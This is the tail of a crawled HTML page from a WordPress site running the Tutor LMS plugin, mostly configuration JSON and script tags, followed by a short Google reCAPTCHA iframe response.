centralized gradebook.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":1},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":1},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":1},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"5000","is_ssl":"1","course_list_page_url":"https:\/\/upstemacademy.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":"USD","position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_US","settings":{"monetize_by":"free"},"max_upload_size":"1610612736","monetize_by":"free","tutor_pn_vapid_key":"BD3owm15zZjsB7iOQQ7m3YQVa77AxZ2Ti7k5DbKRTv1gnGLyv8UWm_s6Cr50ba8ITMd8XwVBkhBvWBRbYuNjAgc","tutor_pn_client_id":"0","tutor_pn_subscription_saved":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upstemacademy.com/wp-content/plugins/tutor/assets/js/tutor.js?ver=3.9.5" id="tutor-script-js"></script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/quicktags.min.js?ver=6.8.3" id="quicktags-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.9.5" id="tutor-social-share-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https:\/\/upstemacademy.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/upstemacademy.com","site_url":"https:\/\/upstemacademy.com","site_title":"Upstem Academy","base_path":"\/","tutor_url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/","tutor_pro_url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor-pro\/","nonce_key":"_tutor_nonce","_tutor_nonce":"c6cc942f58","loading_icon_url":"https:\/\/upstemacademy.com\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"1","tutor_frontend_dashboard_url":"https:\/\/upstemacademy.com\/dashboard\/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":1},{"name":"Subscription","description":"Manage subscription","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-bank\/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social networks.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":1},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":1},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":1},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":1},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":1},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":1},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":1},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":1},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":1},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":1},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":1},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":1},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":1},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":1},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":1},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":1},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https:\/\/upstemacademy.com\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"5000","is_ssl":"1","course_list_page_url":"https:\/\/upstemacademy.com\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":"USD","position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en_US","settings":{"monetize_by":"free"},"max_upload_size":"1610612736","monetize_by":"free","tutor_pn_vapid_key":"BD3owm15zZjsB7iOQQ7m3YQVa77AxZ2Ti7k5DbKRTv1gnGLyv8UWm_s6Cr50ba8ITMd8XwVBkhBvWBRbYuNjAgc","tutor_pn_client_id":"0","tutor_pn_subscription_saved":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upstemacademy.com/wp-content/plugins/tutor/assets/js/tutor-front.js?ver=3.9.5" id="tutor-frontend-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="tutor-pro-social-authentication-js-before">
/* <![CDATA[ */
var tutorProSocialLogin = {"is_enabled_google_login":false,"google_client_id":"","is_enabled_facebook_login":false,"facebook_app_id":"","page_name":"terms-and-conditions"}
/* ]]> */
</script>
<script type="text/javascript" src="https://upstemacademy.com/wp-content/plugins/tutor-pro/addons/social-login/assets/js/scripts.js?ver=1733906974" id="tutor-pro-social-authentication-js"></script>
<script type="text/javascript" src="https://upstemacademy.com/wp-content/plugins/tutor-pro/addons/tutor-notifications/assets/js/registrar.js?ver=3.0.2" id="tutor-pn-registrar-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var tutorstarter_vars = {"site_url":"https:\/\/upstemacademy.com","ajaxurl":"https:\/\/upstemacademy.com\/wp-admin\/admin-ajax.php","authRedirectUrl":"https:\/\/upstemacademy.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upstemacademy.com/wp-content/themes/tutorstarter/assets/dist/js/app.min.js?ver=3.0.3" id="main-js"></script>
<script>
/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window
	.addEventListener("hashchange", function() {
		var t, e = location.hash.substring(1);
		/^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i
			.test(t.tagName) || (t.tabIndex = -1), t.focus())
	}, !1);
</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7TJt-fePb-RI3aWAv_UxTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768944275554');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>